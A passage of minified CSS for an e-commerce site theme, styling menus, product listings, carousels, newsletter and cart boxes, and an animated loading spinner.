li{border:none}.eagency_menu_vertical .quick-select ul li a{font-family:Roboto,Arial,Helvetica,sans-serif;text-transform:capitalize;line-height:18px;font-weight:400;padding-left:0}.eagency_menu_vertical>div>p>span{color:#fff;font:400 14px/38px Arial;text-transform:capitalize;text-shadow:1px 1px 1px #716159;cursor:pointer;display:block}.eagency_menu_vertical>div>p>span>b{font-size:17px;float:right;text-shadow:none;margin-left:10px}body.home_page .eagency_menu_vertical>div>p>span>b{display:none}body.home_page .eagency_menu_vertical>div>p>span{cursor:default}.eagency_menu_vertical>div>p{height:43px;margin:0;padding:3px 20px;border-radius:3px 0 0 0;-moz-border-radius:3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #333;position:relative}.home_page .eagency_menu_vertical .quick-select{cursor:pointer}.home_page .eagency_menu_vertical:hover .sub-inside{left:0}.sub-inside{display:none;position:absolute;left:0}.sub-inside>ul>li{padding:0;clear:both}.sub-inside>ul>li:first-child{border-top:0}#megamenu-responsive{width:100%;position:relative;z-index:98;clear:both;margin-top:20px;line-height:17px;display:none;text-align:left;margin-bottom:20px}.menu-toggle>p{display:block;float:left;margin:-6px 10px 0 0;background:url(../image/menu_res.png) no-repeat 50%;height:30px;width:30px}.menu-toggle{padding:5px;margin:0!important;color:#000;font-size:15px;cursor:pointer;border-radius:3px;-moz-border-radius:3px}.footer_information #logo img{width:100%}#megamenu-responsive-root>li.menu-toggle{height:38px;margin:0;padding:0 15px 0 20px;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #ee4f00;position:relative}#megamenu-responsive-root>li>span{background:url(../image/sub_shadow_03.png) no-repeat scroll center top transparent;color:#fff;display:block;font:400 16px/38px open_sanssemibold;text-shadow:1px 1px 1px #716159;text-transform:uppercase}#megamenu-responsive-root>li>span>b{background:url(../image/sub_category.png) no-repeat;width:12px;height:13px;float:right;margin-top:22px}#megamenu-responsive-root>li.root{padding:0;border-top:none}#megamenu-responsive-root li.root>ul{display:none}#megamenu-responsive-root li.root.open>ul{display:block}#megamenu-responsive-root li.parent>ul{display:none}#megamenu-responsive li.parent{clear:both}#megamenu-responsive .root li{padding:10px 0;margin:0 5px}#megamenu-responsive .root li a:hover{color:#fa6f57;text-decoration:none!important}#megamenu-responsive li.parent ul{margin:10px 0 -10px;clear:both}#megamenu-responsive .root li ul{padding:0 0 0 20px;overflow:hidden}#megamenu-responsive .root li ul li{background:0 0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}#megamenu-responsive .root ul li a,#megamenu-responsive .root>ul>li>ul>li>a{text-transform:capitalize;font-size:14px;color:#323232;font-weight:400}#megamenu-responsive a{display:inline-block;text-indent:20px}#megamenu-responsive li.parent>a span{display:block}#megamenu-responsive li.parent>p{display:inline-block;float:right;padding:0 10px;width:10px;height:18px;line-height:18px;text-align:center;cursor:default;font-weight:700;font-size:14px;background:#ececec;color:#555;margin:0 10px 0 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}a.product_image img{max-width:100%}#cs_megamenu_more .more-menu li:hover div{display:block;left:auto;right:100%;background:#333}#cs_megamenu_more .more-menu li:hover div ul li div{display:none}#cs_megamenu_more .more-menu li:hover div ul li:hover div{display:block;background:#000}.img_dropdown img{position:absolute;right:10px;top:0;z-index:-1}#frame_menu{background:0 0}.saved-itm-cunt{background:none repeat scroll 0 0 #fff;border:1px solid #bbb;bottom:0;position:fixed;right:20px;width:250px;z-index:24;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0}.horline{border-left:1px solid #ddd}.slider_block .box-heading span{margin-top:0}.pro-block .pro1-block ul.top-cat-box{list-style:none outside none;margin:0;padding:5px}.pro-block .pro1-block ul.top-cat-box li:nth-child(1){background:none repeat scroll 0 0 #98d070}.pro-block .pro1-block ul.top-cat-box li h2{color:rgba(255,255,255,.9);font-size:28px;font-weight:300;letter-spacing:1px;margin:0 0 10px;border:none;padding:0;line-height:36px;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li p{color:#fff;font-size:14px;font-weight:300;letter-spacing:1px}.pro-block .pro1-block ul.top-cat-box li a{background:none repeat scroll 0 0 rgba(0,0,0,.5);border:4px solid rgba(255,255,255,.5);bottom:15px;color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.5px;left:60px;padding:8px 15px;position:absolute;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(1){box-shadow:0 0 0 12px #82bc58;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(2){background:none repeat scroll 0 0 #fadf46}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(2){box-shadow:0 0 0 12px #e8cc2f;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(3){background:none repeat scroll 0 0 #fbaf70}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(3){box-shadow:0 0 0 12px #ec9751;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(4){background:none repeat scroll 0 0 #6dced7}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(4){box-shadow:0 0 0 12px #51bac4;z-index:7}.pro-block .pro1-block ul.top-cat-box li{-moz-box-sizing:border-box;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;height:220px;margin:5px;padding:0;position:relative;text-align:center;width:222px;transition:all .3s ease 0}.slidebanner .banner img{width:100%}.newsletter-wrap{background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px;background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px}.newsletter-wrap h4{display:inline-block;font-size:24px;text-transform:uppercase;width:500px;margin:0}.newsletter-wrap input[type=text]{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;color:#a7a7a7;display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;height:30px;line-height:22px;padding-left:10px;width:450px}.newsletter-wrap button.subscribe:before{content:"\f0e0";font-family:FontAwesome;font-size:13px;padding-right:5px;font-weight:400}.newsletter-wrap button.subscribe{background:#fff;border:0;overflow:hidden;padding:9px 13px!important;cursor:pointer;font-weight:400;border:3px #efefef solid;color:#000;margin-left:10px;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.newsletter-wrap button.subscribe:hover{background:#ed3237;overflow:hidden;padding:9px 13px!important;color:#fff;border:3px #ed3237 solid}#logo{padding:7px 0;line-height:0}.offer-banner-section .col{float:left;width:287px}.offer-banner-section .col.last{width:267px}.service-section{padding-bottom:10px;padding-top:20px;width:100%;clear:both}#store-messages{margin:auto;overflow:hidden}#store-messages.messages-3 .message{border-right:1px solid #ccc;color:#333;float:left;font-size:12px;margin-right:30px;padding:0 30px 10px 0;width:348px}#store-messages .message{padding:0;position:relative;text-align:left}.icon-refresh:before{content:"\f064";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;width:35px;float:left;text-align:left;font-family:fontawesome}#store-messages .message span{margin:0 2px}#store-messages .message strong{color:#333;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;text-transform:uppercase}.icon-truck:before{content:"\f0d1";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;text-align:left;width:35px;float:left;font-family:fontawesome}#store-messages.messages-3 .message:last-child{border:medium;margin-right:0;padding:0}.icon-discount:before{content:"\f005";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;text-align:left;width:35px;float:left;font-family:fontawesome;font-style:normal;text-align:left}#store-messages .message span{color:#999;display:table;font-family:arial;font-size:13px;line-height:normal;padding-bottom:4px;text-align:left}.prodpage .bg{clear:both;margin:0 auto}.affiliate_page .newbox{width:50%;float:left}.affiliate_page input[type=text],input[type=password]{width:248px}.affiliate_page select{width:263px}.affiliate_page .buttons{float:left}.affiliate_page .aff_account_box{width:33%;float:left}.ftitle span{padding:0;position:relative}.ftitle:before{content:"";display:block;position:relative;top:17px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:before{color:#333;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before{color:#ed3237;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover{background:0 0!important}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev{left:auto!important;right:20px;background:0 0!important;color:#333;padding:0}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next{background:0 0!important;color:#333;padding:0;right:5px}.home_reviews_outer_box .owl-prev,.home_reviews_outer_box .owl-next{top:-11px!important}.testimonial_module .owl-prev,.testimonial_module .owl-next{top:-11px!important}.ftitle{color:#000;float:left;font-size:15px;font-weight:700;margin-bottom:3px;margin-right:10px;margin-top:-5px;position:relative;text-align:left;text-transform:capitalize}#footer .newsletter{float:right;width:30%;text-align:left}.image.cat img{width:100%;min-height:180px}.image.cat{margin-bottom:5px;margin-top:0}.newsblock:before{font-family:fontawesome;font-size:18px;position:absolute;right:10px;top:6px}.newsblock{position:relative;overflow:hidden}.my_account.login input[type=radio],.my_account.login input[type=checkbox]{margin-right:5px}.my_account.login{width:100%}.home_page .cart_page #content,.home_page .contact-info #content{width:100%}.spanright_search .result_div{overflow:hidden}@media screen and (-webkit-min-device-pixel-ratio:0){.pro-block .pro1-block ul.top-cat-box li{height:170px;width:180px}}.chart{}.prodinforightdata{float:right;width:20%;margin-left:0%;text-align:left}.product_column.column_1{float:left;position:relative;width:38%}.my_account.login.register{}.mini-cart-total td.right{text-align:right}#header .mini-cart-info{max-height:195px;overflow:auto;text-align:left;padding:5px 5px 0}#header .mini-cart-total{}#header .mini-cart-info table{background:#fff}.view_measurement_inner_box img{display:block}.box-product .proditeminfo:hover{border-color:#ed3237}.box-product.catpagesprod .proditeminfo{margin:7px 9px 15px}.recentbox .top-heading a:before,.recentbox .top-heading a:after{}.box-product .proditeminfo{background:#fff none repeat scroll 0 0;font-weight:400;margin:5px 10px 10px;padding:0;text-align:center;position:relative}.catpagesprod .item .price-cart,.catpagesprod.box-product .name{display:block}.box-product{overflow:inherit}.item .price-cart{font-size:17px}.itemright a.cartbtn:hover{background:#000}.itemright a.cartbtn{background:#ed3237;padding:7px 10px;position:relative;top:-1px}.itemright a.cartbtn i{margin-right:5px}.itemright a i{font-size:16px}.itemright a:hover{background:#ed3237}.itemright a{font-size:14px;background:#888;color:#fff;text-transform:uppercase;padding:5px 10px;display:block;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.newsletter .ftitle{}.newsletter .ftitle i{font-size:24px;margin-right:4px}.item .price{color:#000;font-weight:500;margin-bottom:7px;margin-top:0}.box-product .item:hover{}#megamenu-responsive,#megamenu-responsive-root li.root>ul{display:block}.owl-carousel .owl-controls{display:block}.owl-pagination{display:none}.owl-carousel .owl-controls .owl-buttons{}.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-prev,.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-next{}.owl-carousel .owl-controls .owl-buttons .owl-prev:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F060";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-next:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F061";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{cursor:pointer;transition:all .5s ease 0s;vertical-align:middle;font-size:0;padding:0;text-align:center;position:absolute;top:-18px;border:1px solid #ddd;margin-top:-42px;opacity:1;width:35px;border-radius:100px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#demo:hover .owl-next,#demo:hover .owl-prev{}.owl-carousel .owl-controls .owl-buttons .owl-next:hover,.owl-carousel .owl-controls .owl-buttons .owl-prev:hover{color:#ed3237!important}#c-menu--slide-right{float:left;margin:0 0 40px;width:250px}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:none}.home_banner_div #banner1{margin:0 17px;position:static}.home_banner_div #banner2,.home_banner_div #banner5{position:static}.home_banner_div #banner3{clear:both;float:left;margin-right:15px}.home_banner_div #banner6{margin:0}.home_banner_div #banner4{margin-bottom:15px;margin-right:20px;position:static}#footer .icons ul li{}.custom_options_block:nth-child(3){float:left;margin-bottom:0;margin-top:5px;font-size:13px;width:100%;clear:both}.ftitle>h2{border:medium;color:#ccc;font-size:14px;font-weight:400;margin:0;padding:0;text-transform:capitalize}.social .ftitle{margin-top:7px}.cms .des{color:#666;font-size:13px}.cms .title{font-size:16px;font-family:Poppins,serif;line-height:26px;margin-bottom:10px}.green .icon{background:#b5666c}.blue .icon{background:#ad9981}.orange .icon{background:#738090}.green{background:#c97278}.blue{background:#bfac8e}.orange{background:#7f8f9f}.cms .icon{color:#000;font-size:36px;margin-top:10px;transition:all 550ms ease 0s}.cms .icon:hover{color:#ed3237}.cmsinfo.blue{margin:0 10px}.zoomContainer .zoomLens{border:medium!important;cursor:url(../image/zoom.png),pointer!important}.product-info .product_column .price-old{margin-left:11px;position:relative;top:-2px;color:gray;font-size:15px}.cmsinfo:hover{}.tab_div.bg{clear:both;margin:10px 0;border:1px solid #ddd;padding:18px 10px}.bg{}.cms{overflow:hidden;float:left}.cmsblock{float:left;text-align:center;width:20%}.product-info .product_details .st_value{color:#333;display:inline;float:right;font-weight:400}.product_details .st_value{color:#000;float:right;font-weight:700}.product_column.details_boxC>h3{font-size:15px;font-weight:700;margin:0 0 5px;text-transform:capitalize}.image_measure_div .new_measure_input_name{clear:both;float:none;margin-bottom:5px;width:100%}.image_measure_div{width:100%!important;height:auto!important}.shoppingcartpop h1{}.shoppingcartpop .empty_shopping_cart{margin-top:50px}.empty_shopping_cart{margin:50px auto 0;font-size:125px;line-height:100px}.bg.cartempty{margin-bottom:100px}.empty_cart_txt{font-size:24px;margin-top:10px;margin-bottom:10px}.sucleft::before{color:green;content:"\f058";font-family:fontawesome;font-size:35px;left:0}.sucleft b{color:#c00}table.list td{padding:8px}.table-responsive{clear:both}table.list thead td{padding:10px}.sucright{float:left;width:49%}.checkout_suc #print .table-responsive{float:right;clear:none;width:49%}.sucleft{float:left;margin-top:25px;text-align:center;position:relative;width:100%;background:#f9f9f9;padding:20px 0;margin-bottom:20px}.outofstock{background:url(../image/sold_out.png) no-repeat scroll center center!important;width:230px;height:100px;background-size:cover!important;padding:0!important;font-size:0!important;margin-right:15px}.voucheritem{border:1px solid #ddd;display:inline-block;margin:10px 5px;padding:0 10px 5px;text-align:center;width:100px}.vouchare textarea{width:462px;margin-top:4px}#voucher .button{padding:10px 20px;position:relative;top:2px}#send-referral textarea{margin:10px 0;width:500px}#send-referral input{width:500px}.sp-hints{display:block;margin:5px 0;position:absolute;top:0;left:5px}.sp-hints>small{display:block;font-weight:400;font-size:smaller;color:red}.quickproduct .sp-hints-product{left:110px}.sp-hints-product-lable>small,.sp-hintslabel>small{color:#ed3237;display:block;font-size:13px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.sp-hints-product img{border:none!important}.sp-hints-product{display:block;position:absolute;z-index:5;margin:5px}.sp-hints-product>small{display:block;font-weight:400;font-size:12px;color:red}.homebannerblock .banner{margin:0 7px 15px}.homebannerblock #banner8.banner,.homebannerblock #banner12.banner{float:right;margin-right:0}.homebannerblock #banner5.banner,.homebannerblock #banner9.banner{margin-left:0}.stickycontent{}.header_panel{}.header_panel.fixedblock{background:#fff none repeat scroll 0 0;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin:0 auto;position:relative;width:100%;z-index:9999;left:0;position:fixed;right:0;top:0}#logo img{}.greycolor{background:#eee none repeat scroll 0 0;overflow:hidden;text-align:center;padding:20px 0}.homebannerblock{position:relative;text-align:center}.topheading{font-size:22px;margin-bottom:15px;text-align:center;text-transform:uppercase}.box-product .item{float:left;width:25%}#cboxOverlay{opacity:.3!important}.proditeminfo .data-img{position:relative;overflow:hidden}.proditeminfo .quick-wishlist.addtocart{left:auto;right:10px}.proditeminfo .quick-wishlist{bottom:10px;font-size:18px;position:absolute;left:10px;z-index:1;background:#fff;padding:7px 10px}.box-product .item:hover .quick-wishlist span{display:inline-block}.proditeminfo .quick-wishlist span{font-size:14px;display:none;padding:0 6px;position:relative;top:-2px}.filter_panel .filter_text_box:focus,.filter_panel .filter_text_box:active{border-color:#ccc}.filter_panel .filter_text_box{background:transparent url(../image/button-search.png) no-repeat scroll 98% center;border:1px solid #ddd;margin-bottom:5px;margin-left:0;margin-top:0;padding:7px;width:92%}#wrapper{margin:0 auto;width:1200px}.filter_panel{background:#fff none repeat scroll 0 0;margin-bottom:10px}.catspan{float:right!important}.graybg{}.box-product.product-grid .item{width:33.33%}.box-product .owl-item .item{float:none;width:100%}.product_column.column_1.cen{width:33%}.login_panel_header{font-size:16px;font-weight:500;text-align:center;text-transform:uppercase;width:100%}.login_panel_header:after{background:#000 none repeat scroll 0 0;content:"";display:block;height:2px;margin:10px auto;width:10%}.anothercolorbox #cboxContent{margin-top:0}.anothercolorbox #cboxClose{top:10px}.forgetblock{margin-top:15px;text-align:left}.forgetblock input{background:#fff;height:30px;margin-top:8px;margin-bottom:4px;font-family:Poppins;width:97%;text-indent:10px;color:#000}.forgetblock input:focus{}.forgetblock .buttons{display:block;text-align:center}.forgetblock .button{margin-bottom:15px;margin-top:10px;padding:10px 0;border-radius:5px;width:70%}.checkout-content .buttons .button:hover{background-color:#ed3237;border-color:#ed3237}.checkout-content .buttons .button{background-color:#333;border-color:#333;padding:10px 50px}.spanright_search{float:none!important}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.7);z-index:99999}#status{width:200px;height:200px;position:absolute;left:50%;top:50%;margin:-100px 0 0 -100px}.cssload-spinner{height:49px;width:49px;margin:49px auto;position:relative;animation:cssload-invert 2.3s infinite steps(2,end);-o-animation:cssload-invert 2.3s infinite steps(2,end);-ms-animation:cssload-invert 2.3s infinite steps(2,end);-webkit-animation:cssload-invert 2.3s infinite steps(2,end);-moz-animation:cssload-invert 2.3s infinite steps(2,end)}.cssload-ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#ff783c}.cssload-ball-1{animation:cssload-ball1 1.15s infinite alternate linear;-o-animation:cssload-ball1 1.15s infinite alternate linear;-ms-animation:cssload-ball1 1.15s infinite alternate linear;-webkit-animation:cssload-ball1 1.15s infinite alternate linear;-moz-animation:cssload-ball1 1.15s infinite alternate linear}.cssload-ball-2{animation:cssload-ball2 1.15s infinite alternate linear;-o-animation:cssload-ball2 1.15s infinite alternate linear;-ms-animation:cssload-ball2 1.15s infinite alternate linear;-webkit-animation:cssload-ball2 1.15s infinite alternate linear;-moz-animation:cssload-ball2 1.15s infinite alternate linear}.cssload-ball-3{animation:cssload-ball3 1.15s infinite alternate linear;-o-animation:cssload-ball3 1.15s infinite alternate linear;-ms-animation:cssload-ball3 1.15s infinite alternate linear;-webkit-animation:cssload-ball3 1.15s infinite alternate linear;-moz-animation:cssload-ball3 1.15s infinite alternate linear}.cssload-ball-4{animation:cssload-ball4 1.15s infinite alternate linear;-o-animation:cssload-ball4 1.15s infinite alternate linear;-ms-animation:cssload-ball4 1.15s infinite alternate linear;-webkit-animation:cssload-ball4 1.15s infinite alternate linear;-moz-animation:cssload-ball4 1.15s infinite alternate linear}@keyframes cssload-invert{100%{transform:rotate(180deg)}}@-o-keyframes cssload-invert{100%{-o-transform:rotate(180deg)}}@-ms-keyframes cssload-invert{100%{-ms-transform:rotate(180deg)}}@-webkit-keyframes cssload-invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes cssload-invert{100%{-moz-transform:rotate(180deg)}}@keyframes cssload-ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball1{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,25%) scale(.6,.8)}88%{-ms-transform:translate(50%,50%) scale(.6,.6)}100%{-ms-transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@keyframes cssload-ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball2{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes cssload-ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball3{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes cssload-ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball4{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}.bannname{font-family:Poppins,serif;font-size:18px;margin-top:10px;text-align:center}.box.slider_block.bestsale.bg{margin:0 auto;width:92%;padding-top:0}.focusblock.focused label{color:#999;font-size:11px;left:6px;top:-3px}.focusblock{position:relative}.focusblock label{color:#666;font-size:13px;font-weight:400;left:8px;pointer-events:none;position:absolute;text-transform:uppercase;top:16px;transition:all .2s ease 0s}.focusblock.register_pop_tr.focused label{top:-10px}.focusblock.register_pop_tr label{top:7px}.focusblock.forgetpass{margin-top:10px}.bgpattern{background:url(../image/sepra.png) no-repeat scroll center center;clear:both;height:7px;width:100%;display:none;margin-bottom:20px}#container.subcontent{}.testi h1{border-bottom:1px solid #ccc;margin-bottom:15px}.row.main_wraper.newcoll{clear:both;padding-top:20px}.graybg.padbottom{padding-bottom:30px}.bottombanner 